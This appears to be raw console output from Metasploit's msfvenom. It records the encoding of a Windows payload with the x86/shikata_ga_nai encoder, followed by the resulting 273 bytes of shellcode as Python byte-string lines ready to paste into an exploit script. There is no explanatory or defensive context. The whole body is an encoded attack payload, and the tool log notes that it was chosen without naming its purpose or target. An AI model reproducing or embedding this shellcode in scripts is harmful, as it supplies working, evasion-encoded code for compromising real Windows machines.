 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 273 (iteration=0)
x86/shikata_ga_nai chosen with final size 273
Payload size: 273 bytes
Final size of python file: 1452 bytes
payload =  b""
payload += b"\xb8\xcf\x15\x97\x0f\xdb\xc2\xd9\x74\x24\xf4\x5e"
payload += b"\x33\xc9\xb1\x3e\x31\x46\x14\x03\x46\x14\x83\xee"
payload += b"\xfc\x2d\xe0\x6b\xe7\x33\x0b\x94\xf8\x53\x85\x71"
payload += b"\xc9\x53\xf1\xf2\x7a\x63\x71\x56\x77\x08\xd7\x43"
payload += b"\x0c\x7c\xf0\x64\xa5\xca\x26\x4a\x36\x66\x1a\xcd"
payload += b"\xb4\x74\x4f\x2d\x84\xb7\x82\x2c\xc1\xa5\x6f\x7c"
payload += b"\x9a\xa2\xc2\x91\xaf\xfe\xde\x1a\xe3\xef\x66\xfe"
payload += b"\xb4\x0e\x46\x51\xce\x49\x48\x53\x03\xe2\xc1\x4b"
payload += b"\x40\xce\x98\xe0\xb2\xa5\x1a\x21\x8b\x46\xb0\x0c"
payload += b"\x23\xb5\xc8\x49\x84\x25\xbf\xa3\xf6\xd8\xb8\x77"
payload += b"\x84\x06\x4c\x6c\x2e\xcd\xf6\x48\xce\x02\x60\x1a"
payload += b"\xdc\xef\xe6\x44\xc1\xee\x2b\xff\xfd\x7b\xca\xd0"
payload += b"\x77\x3f\xe9\xf4\xdc\xe4\x90\xad\xb8\x4b\xac\xae"
payload += b"\x62\x34\x08\xa4\x8f\x21\x21\xe7\xc5\xb4\xb7\x9d"
payload += b"\xa8\xb6\xc7\x9d\x9c\xde\xf6\x16\x73\x99\x06\xfd"
payload += b"\x37\x55\x4d\x5c\x11\xfd\x08\x34\x23\x60\xab\xe2"
payload += b"\x60\x9c\x28\x07\x19\x5b\x30\x62\x1c\x20\xf6\x9e"
payload += b"\x6c\x39\x93\xa0\xc3\x3a\xb6\xe2\xd9\x98\x41\x84"
payload += b"\x70\x50\xc2\x1a\xe3\xe4\x46\xcc\x90\x77\xdb\x75"
payload += b"\x2e\x1a\xbf\x0c\xa0\x88\x50\x8e\x24\x0c\xc1\x33"
payload += b"\x8b\xc9\x65\xd1\xf3\x20\xa6\x37\xc5\x72\xe8\x76"
payload += b"\x11\x5c\xc7\x41\x79\x94\x13\x86\x4d\xf4\x76\x83"
payload += b"\x8d\x97\xe5\x2f\xe0\x32\x8e\xca\xfc"